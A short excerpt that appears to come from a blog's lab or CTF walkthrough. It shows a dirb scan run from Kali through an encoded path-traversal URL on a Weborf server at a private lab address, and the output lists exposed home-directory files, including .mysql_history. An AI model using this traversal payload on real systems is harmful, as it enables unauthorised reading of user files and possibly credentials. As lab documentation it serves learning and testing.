 root@kali:~# dirb http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Dec 30 21:03:01 2019
URL_BASE: http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/ ----
+ http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history (CODE:200|SIZE:83)
+ http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.profile (CODE:200|SIZE:807)
--> Testing: http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/f
https://blog.csdn.net/qq_41918771